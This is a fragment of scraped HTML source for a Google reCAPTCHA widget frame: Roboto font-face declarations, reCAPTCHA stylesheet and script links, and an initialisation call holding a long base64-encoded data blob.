U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eYShbrugLZkB-YGWfXa7pQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eYShbrugLZkB-YGWfXa7pQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eYShbrugLZkB-YGWfXa7pQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1dMOfw4EMBcKWNiBNw6QGasOTKggJw7E9w7hjwopfczJiAgbDqcOfTBzChSgGw7nDhcKrw6/Dq07DkE3CmcK3w74Ow53DjGF6HMOvw5Yww4bCmzbDkATDhsOcw6rCmRvCpcO3woPDrVDDicO5wr/CrcKKwqPDu2wWQMOaw78uw6XCtMOKYHXCosO8bGDDvj3DjQAiwpPDhgDDvEDDscKOHn3CssKHw5FQeMKMGT8LIQTDl2sowqxuCgfDjXrDtsO2w60Zwoxew7FZHsODwrpdCMK5wr4vdCYXw5/DkMO5KsO8ayc3woVsWcKbwpNCIRhFw5nDmMOyw5QLUWnCoMOLB8ORwpHCm8KRw7TDtT/CtsK2Jw7Dql3CplTDnTNLKMKxwpXCnjDCoXc5exLDviEnw5fDr8OvC0Y3w4VHwo84wpzDi8OJw7kNwqwywqPDtcKfPcO8fMK7IcK8wpjCmcK3wrU3S8OuU1Fjw5nCpcKzQUVwN0B7aUJbw6TChHUUAAsnTnzDkRPDuBPCu1IrwrLDrRUew5bCgS/Cp8Oew7QlTREzPsKMOUnDgMKIwpY9XjbCungVw4LDlMKtZcOJJSTDpQ8Mw7c4wqI+IsOYNcOKw6vCqsOxwoVyIzBEfmDDjATDrxnDq8O6w5UvTsK/wojDuV0rM0LDvl7DiMKhw4XDpjw/w4HChsOUG8OOMEsFw7rCkG04wrByQMOmwoTCsH3CmcK6woNPOMOMw5HClj3DlzLDiMKgEzRpwqA5K2dkRsKAwr0OHT7CkMO1wpQmw4DDo8KGKh89wqZ/wovDs8K4bgJiXMKXMG9OwrgfwpDDs00rEsKKw74YK1VBCHpCIkshw6shbcOuG8OqTRXCssOIeH/Dr0LCrcKvT8OOJ0AheMOsw7pGfsOFUDnDncOVMMKHw4Newp4JGnfDksOcUsKyR3TCp8Kvw64Cw5MEw73CiMO/w71aT104T8KTw7cXOsOfwoEZwot/[base64]/[base64]/w5M7SWTDl8Kow4tFLBMYI8Oxw4PDmkMPE2DCkDzCicOowplZw4bDuTvClsOBc8OYwqrCvMK3w6NGw6gaw6LDtMOywpV+w6pBwoDCksOuBsOtXMKrYns3NsO2w5HCksOoGcKYw6/CoGTDtcKJTgjDscO7CntiwoJmR8OcfMO9CMO4GsKTwo/DmS5zwpt/w6ouwqo4w73CqcKnwr3DqWnDpVHDq2B1TcOjZMOdwo5Ew73DsTzDjMORZsO7w5guRB8Bw6crwpkkdMOww6kPGFwcw7fCsAgJR8OoDk/DgzhKwrE2WjHDhMONe8OSw6bDmUoZw4jDr8K8LxfDj3B1w78AMsKeXMKefVduLMKrw5/DvcOhHSU4eBQUw5TCoXTCpR/DtsOwdGh6J8KqQsOtw48dccOhw7HCnXfDjjXDjG3ComQPw4ZIZEwvw5HDtcKWewfDusOtw6nCnGV9wo4Dw5LDihfDvcOQCsKDw7HDgsKPw4HCmV7Du8Otw7tBIFfDt8KvwqPDmBR/w5BWATPDoyQoRMKWw4LDgn9Ww79oBX7DusKvWXNiKVgdw53CsMO3Rh3CviNyw64QwqTCn8KeHsKqCMOHw7oLwrMTFcKXw6XDrsO5dxLDkXHDsxR1worDn24JSsOiSH9fE0sTwrXCu8KQemwJUkzCosKFwoQOw5/CusOLIsOkQsKxwpfCrgxmaEHDvQZJwpMTwoDCjcObRAclwrTCmkluw63CsMOuF8OtbMKFXFpOw7HDiC/DjnLClERdV8Kcw69QVA8bwrNDSBDCjDUSTMKrwqTCmQ9Jw6bCugHCqcOswprDpBvDkcKHMMKvw7XClRDDoMO/wrrCqWjCvgtfwpYSwrkaEkTClcOHw4/[base64]/[base64]/CscOCfgnCrsK7KQkRw5XCu8KAwrlTfsKkw7wWw4Qiwr8cTz5LccK0w6tMwrjCvwDDlcKMGVPCvRXDnsOGwr0VY1U1CATCpMKvW8K6Y8OvVsOCw4Y4wo3DrMOxJ8OXwp5ACcO/MVjDsxNgwonCmMOZw6stw5bChMKXwrwpV8KrS8KwTsKeW8OuJy7DviRlw4Vdw6DDpDpjwqvCmcO/wrjCp0ohD8Ojw7MJEU8xw684w7gSO8OacMKEw4bCrQEvW8ODDXzCl0clw613aU/Cl8KXw6E4wq/Ct8K3BEYJwqhUeBpuwpRlBsOHwpRxLcKJwpPCs2Q1w4bDjMK/[base64]/w5gbw6rCnlVPIEjCrcOYwph3a8KNw4LDncK1w4rCkDIhwqw6GQ4DfykKw74uw4paw7pbZcKyM8K7wr/DqxlgesOrw5nCiMKkMHVswp7CoVDDqhbDuCHCpMOMXgxiZsOyDsOswpscw6DCmyvDl8Omw4fDj8OKwowAIGxAb8KUfT/CucK4HCYCwqYowrfCsMKEw53CpcO3wrfCgRtDw47Ch8K7wpx8wr7CnAhtwp3CvMKgw4BewrsKCcKbP8KQw63DlGp7XyJbwoDDksK3wrvDq1LDtnnDly/CtnTChQ7Dhw0GwqIodBTCg8K9w6jChsKKwrB7MRPCkcKnw5HDumReJMKJwp3CoA9awptYL1J9wqYPe2PDon1uw60IJA97wr3DgQcWwrJkTsKUMT/Dsl/ClMOTw6LDnsKSWMK3wokQwrnCosKJwpVHKcO+wpzClsKRX8KSYxzDjMOqXBvDhWYxLcKRwrfDhcOdDcKlXcKcw5TCrVrDugjDiifCohzCv8KGKBwiw6BAw4zCs8KQC3LDun/[base64]/w7pkA8K9w6DCvm7CrmzDs8K0wqPDiTVqw7bDhAxkFMOywrPDrCjCswhZw7XCuVkDwqDCs8KCTsKITsKow53Cq3QpbibDhFNRwrZHRR/[base64]/Cu8K/wr5Swpoew4p5KMKBwpfDjcOAwqrCqULCq2Mde8K0JsOvMn3CrcO/[base64]/CvsKOw4pDSjlaMBTDmsK9U8KjMsKvw4PDtsO2OxfDvkzCgUMKw7LDhcOZcUnChTQ+S0/DsQwPw4UKH8K6BBTDlz3Dk8KPSE5pDFbCth4Nw5wxK1kgwrtwwp8cZ2TDjcO1wqnCl1wuRcKpIcKdasK/[base64]/UlNOYsKdw7HDj8OwYcOoTMO0MsKhVR0lWyxXw6TChMK3FWJ5w5TDlgbCkMO8w57Cq3DColpGw4l9w6R4GsK3wobChCstwpbCg3zDg8KkFsOiw5Z7EsKrfnN4FsKOwrV5wrnDqSzDmcOTw7fCksKdwqY/wpnCgUrDksKlK8O6w6zClcKLwoLDtzbCsQJ8c0rClywpw6wlwqHCpD3DssOlw5rDvhg3G8KPw4jDocK2BMOlwokmw47Dk8Ojw5DDkcKewoPDoMOcEjktWBhaw6AydcOoFMKOXVBcWid/w7LDlcOMwpdZwqrDqh8TwocEwoXCnC7ClCV8wpXCgyDCisKsHgpxZzbCvMKya8Kmwq06d8K/wrXCvjbCtcKYAMONLR7DogcYwrvCljjCnxo3bcOUwoXDrirCpMOYIMKFUlQ1RsO0w4g3BzDCpXzCoTBFZMObV8OKw4nDpCzDsMOBXw7DrCjCmkUzQsKCw4DCsB/CgzDCqHvDlUXCll3DqD98AGbCmMKvBMKqwrPCpsOoFCYBwpLCicO2wpAuDDUiPMKOw4M+FMO/w6lCw6vCscOjPVACw7/Ckj8fw6rDuwNXw4krwrRFYV3CoMOQw57CicOaSH7CvFPDpsKgOMOzwo5HAW7Dlg3DvWMpCsOQw5FaSsKRNSrCkn7DqxgLw5phKFfDpMKrwrESwo/[base64]/[base64]/[base64]/[base64]/DgcOaDMKlPMKvw6HCh8OaQhDDjsKYw5bDgQE4w55ew6HCrcOjPcKKC8KeHwdmwqdEDcO/NlM1wqnDqljDpQV+wo59aWDDh8KXIzViAwXDuMKWwpk9AsK5w5/[base64]/CpGxFGQfChsKCLcKJNWPDl8O2b8OxfsKWTnfDvB7DpsOTSE80QsOTacKTwpnDv2fDsUUGwq/Dl8OJWMKiw7HCp0LCisOGw7nDmMODAsOKwpfCoj9HwrMxcMKlw6bCmmJSfC7Dnit8wqzCsMK+ZsK2w6LDncKRS8K8w4QrD8O3KsK/[base64]/wqXDlcK5YAdAwrsfw6cEOMOcw6odKsKiw5l7dMKLw5dpacOUwp4HLcKsFcO7FcKnC8O/XMOABi3ClsKcw6JJwr/[base64]/wqPCq3bDi3zDvT8aa3I0VcKYW8OcScOKw6Afwq8fDQvDq28lw61pKkTDrsO8wrhFXcKtw40zYUBuwr5tw4FwbcO2bRrDpG88bsOjWA9TSMKLwrBWw7XCmsOYSQTDggHCjhbDrsO0HgrChcOtwrrDvXHCnMKwwrvDshUJw4HCiMOlNxpjwqACwr8AAwnDjV1KHMKBwrZ/wrLDkBVqwq1qXcOVCsKJwrfCj8K5wpTComgEwo51wqLCpsOYwrfDn0DDscONOMKlw7vCoQYcOXNhMi/CksO2woxVw6wHwoo7KMKrGsKEwrDDqAXCuQ4tw5h1ETzDvMORwocfRmJ4fsK7wrdNJMOBdE8+w5wywpMiNR3ClMOew6TCsMOkKBl/w77DjcKYwqTDoQjDojTDoHfCucO0w45Aw7shw6/DpTPCrBkrwooDRgbDrcKzMT7Dv8K4AgbCrcOkWMKDSzjCqsKxw6PCrWgiC8OQw47Co1Fzw6YGwq7Dljdmw7QMFH5wXcOGw44Aw7Qxw58NIWFSw5kcwpJgYEY2dcOIw7nDm2FLw6JATDUZb3TCvcKbw6xSRsOeKMOuNsOYK8KgwpzCpDUvw5/[base64]/[base64]/wo7CgSAKSMKvT2RGwoXDpsOnwp5Zw5pbw5jDvxAKWcKFNMKFKWQCPGowCnMgQSHCqAPDoSTDusKLw70BwpTDicOiXk9AQ2Fiw4pWOsK/[base64]/CqsKpAsOYUiLDtsO1JEJTOVYeUcOBZnMRwox9OcOJw6LCp1J9I0LCkRvChjoIW8O6wo1vJlE1bDfCs8Kbw4oJEsO1ccOVdTp1wpVzwp3Clm3ChcK8w7bChMKRwoDDomsHwqTClxARwp/DhcO0WsKSw7fDoMKEUFfDhcK7YsKPMsKrwot3NMOySEDDvMKuLj3DgcKgwoLDmcOZa8Klw5jDlQPCv8OFTsO+w6UsGiXDiMOtOMO/woZrwohBw4kcE8Oxf1FwwohSw44eNsKew4/[base64]/Dv8KvwrXDm8Opw6TDvMOFXMO4w4HCusKwFMOKw5vDpcKjw6bDjURLZMOAwqzDrMKWw6U6SmdaYsOOwp7DjQZqwrddw5jDrRZyw7jChjrCuMK+w7fDisOJwofCmcKee8OeLMK1GsOow6RJwotAw5Jyw6/[base64]/KzTCgMOaw7pIIiXDgUTCiQUQw4XCoGoVwo3Cu8OHJcKBEh89wpzCpcKDIknCscO/EDjDhhTDqRrDkA8QRsOpJ8KXZMObw6lrwqoJwrDDjcOIwo3CmRfDlMOfw7w5worDo2HDnw9JKRB/[base64]/wo7DkwXClh3DkxTCgRTCvcO8Cm3Dl8KcwoYyWwrCmyjCqWfCkCzDpxItwpzClMKHOGYkwocPw7/[base64]/wpjDmHwNMMOLJMKBwowDwpvDnFDDigR9w4fDosKbXMOHP8O1w7BKw4xKUMOEAgAYw70BHQDDhMK8w5xGP8O2w43DuGZpccK2wpHDpMKcw5rDpVEdUMK0CcKfw7Q/Pk8mw6QjwrjCjsKGwq4cWQHDmgbDgMKsw7t0wpJywpbCqTx0NMOuRD90w5zDp3jDiMOdw4p8wpPCiMOtGkFzeMOowpPDvcK7F8OAw6NDw6QSw5pPFcOJw7fCnMOzw5TCmsOywoULAsOHHU3CtA1gwpQWw6RmBcKhbggiAE7CnMK6TlFvEDxNwrYzw5/CvyHCnzFFwqB6bsOJVMOKw4YRXsOcDEI8woXCh8K2R8O6wr3Cu1NxNcKzw4HCjMOYZS7Dn8OUUMOBw6fDisKVF8ObUcOvwpfDnnYNw64cwqvDvk1sfMK4EAdEw7LCsi3ChcOvUcKNRsOHw7/[base64]/[base64]/[base64]/w5t9BVzCiVZnNDjCl8OvKgXDgXjDkDVkwqB/eBbCqxABwoDDqxUOwpDCmcK/w7jCgRTDksKtw5lAwobDusKlw4p5w6ppwpbDljjClMOFGWFMVsKsMCoaPMOywrfCl8O8w73CuMKYw5/CrsKxSkbDm8OAwpbCq8OwMxA0w6Z5axNnAMKcOsKbA8OywpYNwqY4PlQTwpzDnlVfw5clw5rCvgpHwrHCt8ODwpzCi2RsSyR2UiHCjsONAlkGwoZ8SsO0w4hBCsKXIcKGw7bDlxDDosOTw4fChgB7wqrDqxjDlMKdRcKzwp/CqBJjw5tPN8Oqw7IXJGXCpnNHQcOUwrfDqMOOw7TCggR2w6ITBjPDqynCkXLDvsOmYR13w5zDvsOjw4nDisKwwrnCtsK6KjzCosKlw5/DlWQhwrvCiGPDu8K1ecK9woLCpsO3XC3Dmx7Cv8KeEMKow7/CqWV8w7rCi8O5w6VQOMKJGBzCicKcbFFbw47CkiBqbMOmwqYJT8Kaw7p6wpcuwow+wpgmaMKLw6bCmsOVwpbDncKgamnCsn7DiXXCs0hXwoDCmjoXUcKKw5t8fMKnHH00AiZuN8O9wpDDncKVw7vCsMKdU8OoDkURCcKdQFcgwpHDnMOww4HCjMK9w5xZw68FAsKAwr/[base64]/[base64]/[base64]/DtEIJClwoA8OpScOzw5XDoMKmAMOYwrc6E8Otw7vDtMKXw4/DkMKcwoXCtnvCoAjCqlVDNVHDuR/CggrDpsOVD8KzYWItKjXCsMOXMTfDhsOqw6fDnsOdJCY/wrnCklPDpsOmw6o6w4EOM8OMMsKcdsOpDzHDvh7CpMOkBB1pw4taw7hvw5/DuAhkfE9sLcOtw7UbfzzCocKHRsKSR8KJwoBdwrXCrzXCjFrDlnjDgsKvfsKNIS44ACJkJsKXHsORQsOkZllCw5bCoF7CusKLdsKAw4rCnsOPwrQ/[base64]/[base64]/CogRXwo9vFcKww4Z1T8OgHFPDtE3CugMvNsKRclTDpcK2wq7CgTXDpCrCucKNVm9AwrbDgCLCi3vClzBscsK7RsOzAlvDucKewo7DmcKkYynCqWsrDsOMFcONwpFUw6HDgMOFFMKWwrfCmBfClFzDiTQeCMK4DyMuworCgSlgdMOSwr7Co33DtSwywqwqwqI5EHLCqE/DrEDDowfDsAbDgSXCocORwoILw7FBw5jCiUEewqNewpnDqnzCpcKWw6HDlsOyZsOEwqJjAB1bwpzCqsOyw4cfw5PCtMKtPyvDhQ/DtkDClcO1ccOFw61qw6wFwptyw5gNw5YUw73DisK/csOnworDssKRYcKPY8K/G8KZDcO5w67CiV8Yw7wswrd+wo/DkFjDoEbDihLDjjTDqETCu2wmZn8Uw57CgQ3DhcKxKR0AIiHDocKmBgnCsSTDhjLCocKVw6LDmMK6AkDDojMKwqNtw7hiwpFZwqNPHsKQDFhWWlLCvcKBw6Z5w4VwUMOiwoJ8w5LDvF3CmMKrUcKhw6nCjMK1CsK8w4rCvMOIfcOnacKPw6bDo8OCwpMlwog/[base64]/CqALDnMKMDUnCnMKLwq/DsMKSw5/Di8ORECfCrnHDqsOKw6fCt8O5e8KPw5PDvWJJJA0YBcONcVRtTcKoGcOoKWVewrTClsORRsKnXkIcwrzDkE4Ewo0QKsKNwoDCqVE8w6EcIsKEw5fCg8Omw7zCosKRDsKGcFxoIy3DnsOXw4MVwrdPUkULw4bDmX7CmMKWw7/CoMO2wozCh8ONwoskSsKcVCPCtk/[base64]/DshbDp8OjccOcdMOEOMK/w5J2PSkyUwU1dV9ywqnDq04qDCEOwrhew5EHw6rDkTtBYABSJG3CpMOcw4RcTRAmHsO0wq/[base64]/DkMKeM8KHwqvDhGwdIsKgw7nDgsKLK2YLwp7Cr8O2a8Ojwo7DiwrDo1R+dMKJwr7DnsOBUsKHwoN7w4MQL1vCjcK1GT5SOwLCr1nDjMKtw4TDl8OLw5zCn8OWesKFwovDsDTDuS7DtDEEwpDCtcO+csKzAcONQEMwwq4xw7AldQ/DkRd4w43CmSjCmVhlwpjDnwXDrXNyw5vDj18ow7MKw7vDiirClwoZw5bCtmhsVFpseVDDqgwhCMOGYUTCgcOGasOSwpBUSsKswqzCpMOHw7DCvD/[base64]/Cl8Ocw7UQZQgJwqklWRzDp3PDvcO4wozCgMOpe8O7U0nDuEovwpgPw7VYwonCrzrDr8OjTxHDqV7DgsKAwr/DuDLCk0PCjsOYwptYOiDClnEUwpxEw7Jmw7VGMcOPJVlLw7zCu8KNw6PCgx/CqQPDukXCimLCtzhuRcOFD3oVP8K/wqDDjjQew6zCuyvDhsKINMKLdWvDkMKqw4TCnj/DhTYkw5HCsy1XVkVnw7tLVsOZQcK7w47CvkzCmkzCn8KRV8KwPwVNQj43w6PDr8K1wrLCoWVibhHDmToJC8KDWkV2OzvDlkPDhwwnwoQZwqoFSMK9w6Vrw6YkwpFhc8KDfWcuBCHCp1TCihduWi4VdjDDgsKQw7Ubw47DrcOOw7V8woPCtsKKLi9rwr/[base64]/w6LClcKvCsKQFcOtcDnDscKoaHfDmcKwMcO+VXrCp8OWQsOuw7FXdcKtw7nCp3NWwq02JGgswqDDvj7Do8OpwpnCm8KUVS4sw5/CjcOfw4rCu3vDvnJRw64oWMOBXcOcwpHCmcKlwp/Cj0fCkMOicMKyCcKwwr/[base64]/eVvDt04rwqHDjcOPw5rDjR5Aw4/Dm8OeRcKMaUl/dkTDiUEgW8OywovDn0YdJmZBBibCiUbCqwchwo1BOVPCk2XDvjdTZ8Oqw5HCjjLDqsOYWylww71KVVlow57CicO+w5ArwrIHw519w73DgAUKKw3Cskl8SsKxJsOgwrTDnjXCg2nChCQ8dcKFwqNzVSPCv8OywqfCqi7CvMORw4/[base64]/wpXDtcOaw57DlGAiR8K/FcKuw4JIwpfCrcK+w5Qday1CwrzCuEZoXRvCgn5YNcKjw6YZwr/Cjwlpwo/Dgi3Dr8O+wr/DjcOvw4nCkMKbwolAQsKCLQPCqsORX8KVWcKBwpopw77DmXwOwo7Dj3lew7LDj1Vebg3Di3PCgMOSwofCsMOvwoZZTQcNw7fCmMOjOcKMw4gbw6TCq8Otw5/CrsKlMsKkwr3CtgMMwooNXg9iw70Sa8KJeh4LwqAtwonCvk0Hw5bCv8OUMQ8odD/Dtg7DisObw7HCrMO2wr5AA01sw5DDvj/[base64]/DkiTCtFrCvRDDnDPCunfCqcOVw5d7woBDw7JyRgnCtMOdwoHDmsKPw6PCoFDDqMKxw4B1EQYzwrwnw48RZzLCjcO+w5kVw6c8HD7Dt8KpR8KVbBgNw75MO2fDgsKAwpnDgsOhXGnCvSnCpMOuUMKGO8Kzw6LCsMKRJFJtw6TDucKODsKbGhDDr2bCt8O8w6IUBW7DgB/Cj8Otw4XDkW97YMOXw5o0w6YuwpgCZBx+LREHwp7DpxcWUcOVwq9DwqBfwr7Cp8KYw73CsW8XwrQmwocxRRV3woF6wrQYwq/DrEpMw4jDtcOSwqZ2T8OFAsOkwq4bw4bClyLDssKLw7rCoMKhw6k4Q8K4wrsLdMOZw7XDmMKOwqMeXMKhwowswpDCuQHCjMKnwpJ3S8KOS3BKwqPCoMKRX8KhTmg2TMOEw5YfZMKHe8KKwrUJKSNLVcO7AcKMwo98DsOUZsOow6h0worDtTzDjcOowonCpX/DsMOtL0PChcK9D8O2FcO4w5DDhxd8MMKuwqzDm8KaNcORwqATw5XCuhYkw4AobsK/wrnCo8OyQsKAaUHCmjESWGFxXzvDmDjCicK9S2wxwoHCkFJ3wrTDjcKyw5XCvcKuCUrCuXfDnhbCqjFBHMOAdhgxwr/Dj8OkN8OnRng0ZsO+w5xPw4DCmMOYesKOKkrChhTDvMKxc8OaXsKGw74swqPCti99GcK2wqgywq9UwqRnwphqw4QZwpzDicKLUSvDqBdjEi3CjV/ChAVqWjhawrstw67DocOVwrIpZ8KTNlYgE8OLFsOtR8Khwp95wo18b8OmLR1EwprCkcO6wr/DvRdUXnjCnh1kLMOdaG7DjGTDjWXCqsKcfcOIw7fCocOmWcOvWW/[base64]/DggJDD0XCgcKXPsOWMsO2wrl8AsKUdMKOwrwSag13Fh0jwpvDoC7Ck0IuNcO+dkvDg8KnJG7CksOlLMOEw5wkMWvCrEl6djjCn152wqotwp/DvTJXw6lEJMKoDEoZN8Oyw6ApwppDUihuCMKrw5I1XsK4fMKIJsO1Zj/Dp8OGw65lw5LDnsOYw4fDkcOyciPDh8KTIMObPsKhHiDChzvDl8K/w4XCicKrwphAw6TDu8KAw5fCuMOwAX5OG8Kkw58Uw4XCnF9XeH/[base64]/[base64]/VR7DkMKQV8KOw79jZcKOdsKpbxvDvMOGC1YYwo/[base64]/PcOfPU3CtsOkw7jDs3psYMO1TiPDhUVFw73CusKZbgbDgC5bw47CmQrCmitkFU7CiRUcGQMVIMKkw6/DuBXCiMKQfE4AwqRBwrTCh0VQPMK6ZRnDlA5Gw4vCjmhHSsOMw7HDhTt0cSnCrsOCWS0FWifCvHh+wohWw44WLFtgw4pjO8OOUcO/OiY2DERZw67DssKsQyzDu3shby7DvmFcfMO/OMOGw7A3VwVFwpMzw4HCoGHCisK9wqJrTHzDg8KAcknCgh8tw5R3FmFnCCZUwqHDi8OAw6DCvcKVw6PDklzCmllvHMOYwoRPS8KRbUfCp2MuwojCqsKpwq3DpMOiw4rDlgTDhAnDlMOGwrsrw7/Cg8KqCj8VdcKAw5zDqizDlzvCnyjCv8KvHBFAB2MxQk9cw4oOw4h1wqjChMKswoEzw63DkmTCoXrDq3IcBMKyNg4BLcK2PsKLwpXDkMK8e2p2w5nDp8KGw45ow6jDr8K/RGfDvcOZXwbDnjo8wqYPYcKqek9Zw44QwpAYwp7Diy7CmSV7w6PDvcKcwotJHMOsworDm8OcwpbDgUbCowt8fzfCp8ODSAc8wrt4wp1yw7PDoE1/MsKTDFgdexnChMKXwqjContvw4wOMRt/XQQxwoZKNjFjw5UIw7gLYBtAwqjDlMO4w7TCgsKBwrJoGMONwr/CscKxCzfDr3LCl8OTB8OqfsOYw6bDlsKuWwFBd3zClVN9TMOgdsKvWGEjSzUewqlSwoTCiMKjPTswCcKowrHDhcOFLsOfwpnDhsK+AUrDkhpbw4kKMkNdw59Ww5LDicK/A8KaYzoPQcOCwpM9ZVUKUETDp8Kbw78Yw57Ckw7DkQdFalN1w5tAwqLDtMKjwpwzwq3DrB/CkMKldcOVw47Cj8KvVRHDkUbDpMO6woh2SVYcwp85wop6woLCtGTDm3IZJ8OnKjtcwrbDnDfCmsOGdsKCV8OyR8KkworCj8KBwqJCETRTw63DhcOGw5LDu8K/w4I/[base64]/[base64]/[base64]/DtsKWUkfCscKCbzDChznCpsOCVzvCi2fCnsKXw6VFYsOyQMKNcsKuBybCocO2DcOhR8OtT8Kow67DrsKneUh6w5nCusKZLAzCjcKbE8KCLsKowq5Kw548LMKQw4vCtsOoWsOpQCbClmfDo8OOw6sGwp55wo17w5nDqm/DsGrCiBzCqSzDocOQVsOZwofCucOowq3ChsKBw7DDkVQ3K8O5ckDDswAVw5/CnGNbw5lbJkrClwnCmHjChcOfZsOeKcOFQ8OmSRxEJl1lwrZxOsOEw6fCgl53w5QOw6bDh8KQIMK5w5VKwrXDv03CniA/[base64]/Ci8KsJUQzwoddR8Osw7nCi8OHw7jDkcOEw7/DjMKoGcOvwoRrwpvDs2bCmMKKacOJAsK4XF3ChE0Lw7xPRMO8wrLCu0N/wogwesKSNwTDgcOPw4hswoXComZZw7zCum0lw4vDrD0Uwowmw6dnBXLCjcO7f8Oow40gwrbDq8Kiw6XCpU7DgsK1SsKgw6/Dk8KeRsOTwoDClkPCl8OlAV/DrF4BJMO9wpjCgMKYLBwnw5JDwqlzG3ohW8OQwpXDvcKJwoPCslPCvMOUw5pXGwvCrMKrOcKnwoHCqRUKwqDClMKuwpsALMOSwq4aWsKQPTnCh8OmfSLDgVPDkHLCjyTDsMOuwpYSwp3DqA9mCBcDwq3DnmjDkhZ/Nx4HAMOTD8KYdynCnsOxMFJIdTfCghzDtMOjw4l2w43DucKww6g1w6cWwrnCiA7CrsOfRVrCv3fCjEUow5TDgMK6w61OccKDw6zDn38nw5nCpcKuwrEQw5jCtkt3NsO1aw3Du8KrAsO4w5I5w4IzMF/Dg8OAOSHCg2JQwrIed8O0wqvDnz3CiMKhwrAPw77Dlzhtwp4rw5/DvxTDjHLDhsKrw4nCiwrDhsKNwo3CgsOtwoE3w6/Dh0llTEpuwoUWf8K8SMK4KMOVwpAgVTPCi3/DrAPDn8KgBmXDqcKXwojCqn4Yw5rClcOQIHbCkVYTHsK9dhDCgVMSBglSCcOtfHYlGRbDkWvDiBTDt8KvwqPCqsOIWMKRDGnDjcKIZlRwOcKYw5pVSRvDq1hHEMKww5fChsOjacO4w5/CrWDDlMK0w6RWwqfDvDHDkcOVw7VawpMlw5HDgMK/P8K9w4hVwoXDuXzDigJHw6TDkw3CugLDvMO5IMO6cMOZGWZcwo1nwqgPwrjDlyFATwgLwrpBK8KxZEYjwrrCnU4tAD3CjMOSMMOQwrMZwqvCnsORU8O1w7bDn8KsOifCiMKET8O6w5nDjy9/wpstwo3DtcKNfAkswqPDiGYGw5/DiRPCsEgKFVPDpMOdwq3CqS90w77DoMK7Eh9Lwr3DowIRwpLCjggdw5XCmcOTY8K1w7oRw6clb8KoGwvDmMO/[base64]/wqwUQ0fCm8Krd8OaBzzDrgTDvV7CqsODMGnDpRzChhDDssKuwpPDjHMZKCknYzBYYcKTRMOtw5HCtlrCh24Xw7bDimpWBgHDvF7Dv8ObwrTCsF4eLcOhwq9Sw542w77CuMKfw44aRMOwFSohwp06w4TCjcO7TxM3YgpZw4B/[base64]/[base64]/Dom/CmsKmwpXDmcKeaMOKwoHDvSZkPMK1w7zDl8KPe8OGw7zCrMOlHsK4wrR0w6cka2s8GcO0RcKTwpNdw5wJwoY7EnBlNz/DjxbDhcO2wpIPw5dQwqLDoi8CEVvCqwEKFcOnP2FGYsO1A8Obwq/CtsO7w5vDvA4xUMKDw5XDj8OqWRbCgRI6woDCvcO8CMKRGWISw7DDnhkFdCtWw7YOwpciE8OBScKqEDzDnsKofX7DhsOXHC3Dg8OKFnlmCGpRTMKqwrhRIXdxw5BbDQ/